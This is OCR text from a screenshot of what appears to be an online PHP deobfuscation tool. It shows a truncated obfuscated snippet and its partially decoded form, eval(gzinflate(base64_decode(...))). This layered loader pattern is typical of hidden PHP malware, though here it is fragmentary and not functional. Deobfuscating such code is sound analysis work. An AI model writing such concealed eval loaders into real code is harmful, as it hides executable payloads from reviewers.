
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php eval("\x65\x76\x61\x6C\x28\x67\x7A\
Decoded Output
download
eval
(gzinflate(base64_decode(
'TVXHDqxGEPwXX2yLA+yQ